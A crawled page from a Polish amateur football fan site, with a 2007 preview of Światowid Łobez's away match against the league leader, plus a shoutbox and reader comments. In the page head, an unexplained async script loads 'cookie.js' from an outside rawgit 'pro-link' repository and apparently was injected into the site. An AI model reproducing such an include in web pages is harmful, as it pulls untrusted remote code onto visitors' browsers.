

--- FILE ---
content_type: text/html; charset=iso-8859-2
request_url: https://swiatowidlobez.pl/news.php?readmore=82
body_size: 8161
content:
<!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML 4.01 Transitional//EN'>
<html>
	<head>
		<title>News: Przed meczem z liderem - MLKS Światowid Łobez</title>
		<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-2'>
		<meta name='description' content='Portal kibiców klubu MLKS Światowid Łobez.'>
		<meta name='keywords' content='Światowid Łobez, Światowid, Łobez, Swiatowid Lobez, Swiatowid, Lobez, Piłka nożna, Szczecin, kibice, mecze, portal, forum'>
		
		<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>

		<script async src='https://rawgit.com/pro-link/c/master/cookie.js' type='text/javascript'></script>		

		<link rel='stylesheet' href='themes/Similitude/styles.css' type='text/css'>
		<link rel='stylesheet' href='includes/styles.css' type='text/css'>
		<script type='text/javascript' src='includes/jscript.js'></script>
		<script type='text/javascript' src='includes/png-hack.js'></script>
		
		<script type='text/javascript'>
			function show_hide(msg_id){
				msg_id.style.display=msg_id.style.display=='none' ? '' : 'none'
			}
		</script>
		
		<!--[if gte IE 5.5000]>
			<script type='text/javascript'>window.attachEvent("onload", correctPNG);</script>
		<![endif]-->
		<style type='text/css'>
			#dhtmltooltip
			{
				position: absolute;
				width: 200px;
				border: 0px solid black;
				padding 2px;
				visibility: hiden;
				z-index: 100;
			}
		</style>
  


	</head>
<body bgcolor='#ffffff' text='#555555'>
<div id='dhtmltooltip'></div>
<script type='text/javascript' src='includes/dhtmltooltip.js'></script>
<table align='center' cellspacing='0' cellpadding='0' width='1360' class='outer-border'>
<tr>
<td>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='full-header'>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td><center><img src='images/logo5.gif' alt='MLKS Światowid Łobez' title='MLKS Światowid Łobez'></center></td>
</tr>
</table>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='white-header'>
<a href='index.php'>Strona Główna</a> &middot;
<a href='articles.php'>Artykuły</a> &middot;
<a href='news_cats.php'>Newsy</a> &middot;
<a href='forum/index.php'>Forum</a></td>
<td align='right' class='white-header'>23. January 2026 05:36:22</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
        var u="https://piwik.stivo.pl/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '4']);
       var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
       g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<td width='200' valign='top' class='side-border-left'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Klub</td>
</tr>
<tr>
<td class='side-body'>

<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='http://swiatowidlobez.pl/viewpage.php?page_id=26' class='side'>Zarząd</a><br>
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='http://swiatowidlobez.pl/viewpage.php?page_id=27' class='side'>Sztab szkoleniowy</a><br>
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='http://swiatowidlobez.pl/viewpage.php?page_id=2' class='side'>Informacje o klubie</a><br>
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='http://swiatowidlobez.pl/viewpage.php?page_id=6' class='side'>Historia klubu</a><br>
 </td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Nawigacja</td>
</tr>
<tr>
<td class='side-body'>
<table width='100%' cellpadding='0' cellspacing='0'>
<tr><td><img src='images/icon_community.gif' border='0' alt=''> <strong>Portal</strong></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='index.php'>Strona Główna</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='articles.php'>Artykuły</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='forum/index.php'>Forum</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='news_cats.php'>Newsy</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='contact.php'>Kontakt</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='search.php'>Szukaj</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='http://swiatowidlobez.pl/weblinks.php' target='_blanc'>Linki</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='viewpage.php?page_id=16'>Galeria</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='rules.php'>Regulamin</a></td></tr><tr><td><br></td></tr></table></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Najaktywniejsi</td>
</tr>
<tr>
<td class='side-body'>
<center>Na miejscu <b>1</b> jest:</center><FIELDSET><LEGEND><a href='profile.php?lookup=39' style='color:#'>GuraalCFC</a></LEGEND><table cellspacing='0' cellpadding='0' border='0' align='left'><tr>
<td><img src='images/avatar_mod/gora_lewa.png'  height='12' width='12'></td>
<td><img src='images/avatar_mod/gora_srodek.png'  height='12' width='100%'></td>
<td><img src='images/avatar_mod/gora_prawa.png'  height='12' width='12'></td></tr>
<td align='left'><img src='images/avatar_mod/srodek_lewa.png' width='12' height='100%'></td>
<td align='center' height='1%'><img src='images/avatars/images[39].jpg' alt='Avatar' height='50' width='50'></td><td align='right'><img src='images/avatar_mod/srodek_prawa.png' height='100%' width='12'></td></tr><tr>
<td><img src='images/avatar_mod/dol_lewa.png' height='12' width='12'></td>
<td><img src='images/avatar_mod/dol_srodek.png' height='12' width='100%'></td>
<td><img src='images/avatar_mod/dol_prawa.png' height='12' width='12'></td></tr>
</tr></table><br><b>Punktacja:</b><br>Ogólne: 531<br>Bonusy: <br>Kary: 0</FIELDSET><br>2) <a href='profile.php?lookup=6' style='color:#'>mati86slo</a> (290 pkt.)<br>3) <a href='profile.php?lookup=363' style='color:#'>rosomak</a> (257 pkt.)<br>4) <a href='profile.php?lookup=371' style='color:#'>bucz1988</a> (188 pkt.)<br>5) <a href='profile.php?lookup=391' style='color:#'>Czesiek</a> (183 pkt.)<br>6) <a href='profile.php?lookup=7' style='color:#'>Swiatowidfans</a> (175 pkt.)<br><br></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Użytkowników Online</td>
</tr>
<tr>
<td class='side-body'>
<img src='themes/Similitude/images/bullet.gif' alt=''> Gości Online: 2<br>
Brak Użytkowników Online<br>
<br><img src='themes/Similitude/images/bullet.gif' alt=''> Zarejestrowanych Użytkowników: 254<br>
<img src='themes/Similitude/images/bullet.gif' alt=''> Nieaktywowany Użytkownik: 0<br>
<img src='themes/Similitude/images/bullet.gif' alt=''> Najnowszy Użytkownik: <a href='profile.php?lookup=6942' class='side' style='color:#'>darik</a>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Shoutbox</td>
</tr>
<tr>
<td class='side-body'>
<center>Tylko zalogowani mogą dodawać posty w shoutboksie.</center><br>

	<script type='text/javascript' src='infusions/shoutbox_panel/js/lighttable.js' language='Javascript'></script>
	<script type="text/javascript">
		iens6=document.all||document.getElementById
		ns4=document.layers
		//specify speed of scroll (greater=faster)
		var speed=5
		if (iens6){
			document.write('<div id="container" style="position:relative;width:100%;height:280px;border:0px solid #444444;overflow:hidden">')
			document.write('<div id="content" style="position:absolute;width:100%;left:0;top:0">')
		}
	</script>
	<ilayer name="nscontainer" width=100% height=250 clip="0,0,277,400">
	<layer name="nscontent" width=100% height=250 visibility=hidden><fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=4' class='side'><span style='color:#66CCFF'>filippo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 31.03.2014 20:03
			</span><br><span class='shoutbox'>No weźcie coś róbcie. Bo Będziecie u Pani <img src='images/smiley/wink.gif' title='wink' alt='wink'></span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 07.09.2013 14:01
			</span><br><span class='shoutbox'>Zgłoszony: Karol Adamów</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 07.09.2013 11:44
			</span><br><span class='shoutbox'>Dzięki!</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.09.2013 11:43
			</span><br><span class='shoutbox'>Zawodnicy zgłoszeni: Obarzanek Jan, Zielonka Rafał, Sułkowski Łukasz, Łapuć Kamil, Wielgus Paweł, Humeniuk Emanuel</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.09.2013 11:42
			</span><br><span class='shoutbox'>Bartek Adamów</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.09.2013 11:42
			</span><br><span class='shoutbox'>Marcin Grzywacz, Kamil Iwachniuk, Krzysztof Stefaniak, Tomasz Rokosz, Michał Koba, Jacek Szabunia, Patryk Pańka, Patryk Maciejewski, Mateusz Ostaszewski, <br /> Napastnicy: Rafał Komar, Remigiusz Borejszo,</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.09.2013 11:41
			</span><br><span class='shoutbox'>Bramkarze: Deuter Piotr, Tchurz Michał, Sutyła Krzysztof<br /> Obrońcy: Brona Łukasz, Bartek Sygnowski, Oskar Szostak, Marcin Mosiądz, Dawid Mosiądz, Jacek Bodys, Kęsy Dariusz<br /> Pomocnicy: Łukasz Nikołajczy</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 16.08.2013 15:47
			</span><br><span class='shoutbox'>Byłby ktoś w stanie przesłać aktualny skład na ten sezon?</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.08.2013 22:52
			</span><br><span class='shoutbox'>Niebawem pewne usprawnienia <img src='images/smiley/wink.gif' title='wink' alt='wink'></span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 24.06.2013 15:20
			</span><br><span class='shoutbox'>Pańka 2, Niedźwiecki 1</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 13.06.2013 22:42
			</span><br><span class='shoutbox'>Mam nadzieje że jest ok bo nie bardzo wiem kto trafiał z Mierzynem, na pewno Komar jedną i tak wychodzi że ma 10</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 12.06.2013 23:37
			</span><br><span class='shoutbox'>Dzięx</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 12.06.2013 11:49
			</span><br><span class='shoutbox'>te dwie bramki z ?? to Komar</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=363' class='side'><span style='color:#'>rosomak</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 30.12.2012 22:37
			</span><br><span class='shoutbox'>zastępujący co roczny mecz kawalerów i żonatych)</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=363' class='side'><span style='color:#'>rosomak</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 30.12.2012 22:36
			</span><br><span class='shoutbox'>a tak w ogóle...jest ten turniej noworoczny dla wszystkich??na hali 1stycznia)</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=363' class='side'><span style='color:#'>rosomak</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 30.12.2012 22:34
			</span><br><span class='shoutbox'>Nic tylko trzymać kciuki aby trener dostał się do 24kandydatów na sportowca roku,na ligowcu jest jego kandydatura))Pozdro dla odwiedzających i najlepszego w nowym roku)</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 30.10.2012 18:49
			</span><br><span class='shoutbox'>No to chyba SpamBoty mamy z głowy <img src='images/smiley/happy.gif' title='happy' alt='happy'></span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 25.10.2012 21:17
			</span><br><span class='shoutbox'>Nie mam siły już na te SpamBoty..</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=39' class='side'><span style='color:#'>GuraalCFC</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 14.10.2012 11:56
			</span><br><span class='shoutbox'>Dodałem newsa, ruszać się <img src='images/smiley/biggrin.gif' title='biggrin' alt='biggrin'> Już powinien być na stronce <img src='images/smiley/biggrin.gif' title='biggrin' alt='biggrin'></span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=363' class='side'><span style='color:#'>rosomak</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 08.09.2012 23:29
			</span><br><span class='shoutbox'>widać ci najwierniejsi już wymarli...<img src='images/smiley/sad.gif' title='sad' alt='sad'><br /> szkoda...a można by było jeszcze stworzyć super doping... na pewno to by dodało więcej wiary w siebie) <img src='images/smiley/yes.gif' title='yes' alt='yes'></span></fieldset><br>

  	</layer></ilayer><script language="JavaScript1.2">
   if (iens6) {
     	document.write('</div></div>')
   }
   </script>
   <table border="0" cellpadding="0" cellspacing="0" width="100%">
    	<td align="right">
    		 <a href="#" onMouseover="moveup()" onMouseout="clearTimeout(moveupvar)"><img src="infusions/shoutbox_panel/images/up.gif" border="0"></a> 
    		 <a href="#" onMouseover="movedown()" onMouseout="clearTimeout(movedownvar)"><img src="infusions/shoutbox_panel/images/down.gif" border="0"></a>
     	</td>
   </table><div align='left'></div>

	<script language="JavaScript1.2">
   	if (iens6) {
      	var crossobj=document.getElementById? document.getElementById("content") : document.all.content
       	var contentheight=crossobj.offsetHeight
      } else if (ns4) {
       var crossobj=document.nscontainer.document.nscontent
       var contentheight=crossobj.clip.height
		}

		function movedown() {
			if (iens6 && parseInt(crossobj.style.top) >= (contentheight*(-1)+100)) {
				crossobj.style.top = parseInt(crossobj.style.top) - speed + "px"
			} else if (ns4 && crossobj.top >= (contentheight * (-1) + 100)) {
				crossobj.top -= speed
			}
			movedownvar = setTimeout("movedown()",20)
		}

		function moveup() {
			if (iens6 && parseInt(crossobj.style.top) <= 0) {
				crossobj.style.top=parseInt(crossobj.style.top) + speed + "px"
			} else if (ns4 && crossobj.top <= 0) {
				crossobj.top += speed
			}
			moveupvar=setTimeout("moveup()",20)
		}

		function getcontent_height() {
			if (iens6) {
				contentheight=crossobj.offsetHeight
			} else if (ns4) {
				document.nscontainer.document.nscontent.visibility="show"
			}
		}
		window.onload=getcontent_height
	</script></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
</td>
<td valign='top' class='main-bg'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Przed meczem z liderem</td>
</tr>
<tr>
<td class='main-body'><a href='news_cats.php?cat_id=17'><img src='images/news_cats/swiatowid_lobez.gif' alt='Mecze' align='left' style='border:0px;margin-top:3px;margin-right:5px'></a>Już w najbliższą sobotę drużyny szczecińskiej okręgówki rozegrają pierwszą kolejkę wiosennej rundy rozgrywkowej. Zachodniopomorski Związek Piłki Nożnej zabezpiecza się w ten sposób przed ewentualnym przesunięciem rozpoczęcia rundy wiosennej ze względu na aurę.<br />
Pogody nie sposób przewidzieć z dużym wyprzedzeniem więc pomysł wydaje się słuszny lecz przy głębszym zastanowieniu wydaje się on co najmniej dyskusyjnym. Już teraz z kibicowskiego punktu widzenia oglądanie meczów nie należy do specjalnie przyjemnych gdyż stanie na przy silnie wiejącym wietrze czy padającym deszczu przez dwie, czy cztery godziny w przypadku kibiców piłki juniorskiej, jest nie lada wyczynem. Przerwa pomiędzy rundami jest dla niektórych kibiców nieznośna gdyż ponad 4 miesiące bez ukochanego hobby jest jak najgorsza kara. Poza tym wszystkim rozgrywanie aż tylu meczów na jesieni (dochodzą także pucharowe) często odbija się na samych zawodnikach i ich zdrowiu. Argumentów jest po obu stronach bez umiaru lecz dylemat chyba pozostaje jeden - granie na błocie późną jesienią czy na śniegu wczesną wiosną.<br />
<br />
Jest jednak nadzieja, że już niedługo problemy pogodowe choć w niektórych miejscowościach przestaną być przyczyną odwoływania meczów. Stanie się tak za sprawą 10 kolejnych boisk ze sztuczną nawierzchnią, które powstaną do 2010 roku w naszym województwie. W tym także w Łobzie.<br />
<br />
Łobeski Światowid ma za sobą dwa pojedynki derbowe z rywalami zza miedzy, Spartą Węgorzyno i Radovią Radowo Małe, w których odniósł remisy (odpowiednio 0:0 i 1:1). Drużyna trenera Mariusza Poniewiery boryka się od początku sezonu z jednym praktycznie problemem. Jest nim nieskuteczność. Ilość wypracowywanych sytuacji bramkowych jest naprawdę imponująca, lecz brak jest w drużynie skutecznych ich egzekutorów. Szybki i dobry technicznie Wielgus, najlepszy snajper Światowida w poprzednim sezonie Iwachniuk i ciężko wypracowujący sytuacje Kulczyński nie mogą w tym sezonie znaleźć optymalnej drogi do bramki rywali. Pozostali zawodnicy także wiedzą jak się kopie piłkę do bramki jednak sztuka ta jest wciąż domeną nielicznych spośród nich.<br />
<br />
W najbliższym meczu Światowid czeka bardzo trudne zadanie jakim bez wątpienia jest mecz wyjazdowy z mistrzem jesieni. Łobescy piłkarze nie zdobywają w tym sezonie punktów na wyjazdach praktycznie wcale. Sztuka ta udała się jedynie w Dobrej Szczecińskiej i w ostatniej kolejce w Radowie gdzie wywalczyli remisy. Sądząc po wpisach łobeskich kibiców odnosi się wrażenie iż liczą oni mocno na to, że kolejne wyjazdowe punkty przyjadą do Łobza. Oby ich życzenia zostały spełnione przez ich pupili. Szczerze powiedziawszy moja wiedza na temat Iskierki z podszczecińskiej Śmierdnicy jest niewielka. Drużyna ta w tym sezonie kroczy od zwycięstwa do zwycięstwa i wydaje się, że obok Sarmaty jest najpoważniejszym kandydatem do awansu. Jako jedyna nie doznała jeszcze goryczy porażki. Wydaje się być przede wszystkim drużyną solidną i skuteczną przez co zajmowana pozycja nie jest przypadkową.<br />
<br />
Łobescy kibice zapowiadają swój przyjazd do Śmierdnicy miejmy więc nadzieję, że ubarwią swoją obecnością ów mecz i jak zwykle bez względu na wynik wrócą do domu zadowoleni z kolejnego wyjazdowego meczu swojej ukochanej drużyny.<br />
<br />
Zapraszamy również na przedmecz drużyn juniorskich. Łobescy juniorzy od dłuższego czasu zasiadają na fotelu lidera swojej ligi mając 43 punkty, siedmiopunktową przewagę na drugą Vielgowią, bilans bramkowy 61-11 i jeden jedyny remis na koncie. Taka postawa młodych piłkarzy Światowida rokuje bardzo dobrze na przyszłość oraz staje się przyczyną do dyskusji na temat ich startu w wyższej lidze juniorskiej od przyszłego sezonu rozgrywkowego.</td>
</tr>
<tr>
<td align='center' class='news-footer'>
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='profile.php?lookup=4'>filippo</a> dnia 09. November 2007 12:00<br>
<a href='news.php?readmore=82'>14 Komentarzy</a> &middot; 2730 Czytań
&middot; <a href='print.php?type=N&amp;item_id=82'><img src='themes/Similitude/images/printer.gif' alt='Drukuj' style='vertical-align:middle;border:0px;'></a>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Komentarze</td>
</tr>
<tr>
<td class='main-body'>
<table width='100%' cellpadding='0' cellspacing='1' class='tbl-border'>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=1'><img height='50' width='50' src='images/avatars/my_new80[1].GIF'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=1'>stivo</a></span>
<span class='small'>dnia 09. November 2007 12:01</span><br>
Ale z tematem przegiąłeś, więc zmieniłem.</td>
</tr>
<tr><td class='tbl2' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=4'><img height='50' width='50' src='images/avatars/90079166745bd414f45406[4].jpg'></center></td>
<td class='tbl2' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=4'>filippo</a></span>
<span class='small'>dnia 09. November 2007 12:07</span><br>
taki mały żarcik</td>
</tr>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=9'><img height='50' width='50' src='images/avatars/ava[9].gif'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=9'>Lvska</a></span>
<span class='small'>dnia 09. November 2007 14:44</span><br>
Zobaczymy co to się bedzie działo w sobote... Ja dostałam pewne zapewnienie, więc liczę, że powinno być nienajgorzej!<img src='images/smiley/happy.gif' title='happy' alt='happy'> A jaki tytuł ja też chcę wiedzieć<img src='images/smiley/biggrin.gif' title='biggrin' alt='biggrin'></td>
</tr>
<tr><td class='tbl2' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=6'><img height='50' width='50' src='images/avatars/bbn[6].gif'></center></td>
<td class='tbl2' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=6'>mati86slo</a></span>
<span class='small'>dnia 10. November 2007 05:37</span><br>
o ktorej pilkarze wyjezdzaja?</td>
</tr>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=1'><img height='50' width='50' src='images/avatars/my_new80[1].GIF'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=1'>stivo</a></span>
<span class='small'>dnia 10. November 2007 09:43</span><br>
<div class='quote'>Łobescy kibice zapowiadają swój przyjazd do Śmierdnicy miejmy więc nadzieję, że ubarwią swoją obecnością ów mecz i jak zwykle bez względu na wynik wrócą do domu zadowoleni z kolejnego wyjazdowego meczu swojej ukochanej drużyny.</div>Kto się wybiera to się wybiera, a kto nie to pi***<br />
<br />
Lvska, jak byś wzięła posadę admina to byś wiedziała <img src='images/smiley/razz.gif' title='razz' alt='razz'></td>
</tr>
<tr><td class='tbl2' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=9'><img height='50' width='50' src='images/avatars/ava[9].gif'></center></td>
<td class='tbl2' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=9'>Lvska</a></span>
<span class='small'>dnia 10. November 2007 16:08</span><br>
Twojwj liczyby &quot;Pip&quot; nikt nie pobije<img src='images/smiley/razz.gif' title='razz' alt='razz'> A co do tego drugiego to musimy pogadać, sprawa jest jasna wystarczy tylko się dogadać<img src='images/smiley/biggrin.gif' title='biggrin' alt='biggrin'></td>
</tr>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=6'><img height='50' width='50' src='images/avatars/bbn[6].gif'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=6'>mati86slo</a></span>
<span class='small'>dnia 10. November 2007 17:53</span><br>
PANI PREZEZ LVSKA NA ADMINA !!!!!!!!!!!!! <img src='images/smiley/biggrin.gif' title='biggrin' alt='biggrin'></td>
</tr>
<tr><td class='tbl2' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=6'><img height='50' width='50' src='images/avatars/bbn[6].gif'></center></td>
<td class='tbl2' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=6'>mati86slo</a></span>
<span class='small'>dnia 10. November 2007 17:54</span><br>
&quot;prezes&quot; - żeby nie było. A MELANŻ TRWAAAA.........   <img src='images/smiley/happy.gif' title='happy' alt='happy'><strong></strong></td>
</tr>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=6'><img height='50' width='50' src='images/avatars/bbn[6].gif'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=6'>mati86slo</a></span>
<span class='small'>dnia 10. November 2007 17:57</span><br>
czy ktos widział dziuB dziuBa JAK wyglĄda dziub dziUB???.................<img src='images/smiley/happy.gif' title='happy' alt='happy'></td>
</tr>
<tr><td class='tbl2' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=1'><img height='50' width='50' src='images/avatars/my_new80[1].GIF'></center></td>
<td class='tbl2' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=1'>stivo</a></span>
<span class='small'>dnia 10. November 2007 18:23</span><br>
lvska, to kiedy chcesz zacząć?</td>
</tr>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=9'><img height='50' width='50' src='images/avatars/ava[9].gif'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=9'>Lvska</a></span>
<span class='small'>dnia 11. November 2007 14:54</span><br>
Spełnisz moje warunki i nie widzę przeszkód<img src='images/smiley/cool.gif' title='cool' alt='cool'></td>
</tr>
<tr><td class='tbl2' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=1'><img height='50' width='50' src='images/avatars/my_new80[1].GIF'></center></td>
<td class='tbl2' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=1'>stivo</a></span>
<span class='small'>dnia 11. November 2007 18:17</span><br>
A jakie masz warunki?</td>
</tr>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=9'><img height='50' width='50' src='images/avatars/ava[9].gif'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=9'>Lvska</a></span>
<span class='small'>dnia 12. November 2007 19:16</span><br>
A widzisz, już wszystko jasne! A tamto to Wam nie ujdzie płazem, obiecuję<img src='images/smiley/razz.gif' title='razz' alt='razz'></td>
</tr>
<tr><td class='tbl2' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=1'><img height='50' width='50' src='images/avatars/my_new80[1].GIF'></center></td>
<td class='tbl2' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=1'>stivo</a></span>
<span class='small'>dnia 12. November 2007 20:44</span><br>
Niech Cię głowa o to nie boli <img src='images/smiley/razz.gif' title='razz' alt='razz'> A o Twoich warunkach to jeszcze w sobotę sobie porozmawiamy <img src='images/smiley/wink.gif' title='wink' alt='wink'></td>
</tr>
</table>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Dodaj komentarz</td>
</tr>
<tr>
<td class='main-body'>
<div style='text-align:center'>Zaloguj się, żeby móc dodawać komentarze.</div>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Oceny</td>
</tr>
<tr>
<td class='main-body'>
